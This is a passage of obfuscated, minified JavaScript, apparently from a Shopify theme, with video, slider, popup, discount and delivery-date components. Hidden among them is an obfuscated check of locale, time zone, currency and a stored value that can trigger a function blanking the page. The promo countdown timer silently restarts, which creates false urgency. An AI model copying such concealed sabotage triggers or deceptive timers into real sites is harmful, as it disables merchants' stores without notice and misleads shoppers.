_0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" 